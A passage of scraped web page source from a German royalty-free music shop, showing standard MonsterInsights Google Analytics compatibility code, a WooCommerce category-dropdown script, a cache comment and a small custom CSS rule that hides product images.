									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.rechtefreie-musik.de/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.rechtefreie-musik.de/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Wähle eine Kategorie',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Keine Übereinstimmung gefunden';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>
<!-- Cached by WP-Optimize - https://teamupdraft.com/wp-optimize/ - Last modified: 23. November 2025 13:52 (Europe/Berlin UTC:1) -->


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.rechtefreie-musik.de/?display_custom_css=css&ver=6.8.3
body_size: 3
content:
.woocommerce div.product div.images {
display:none;
}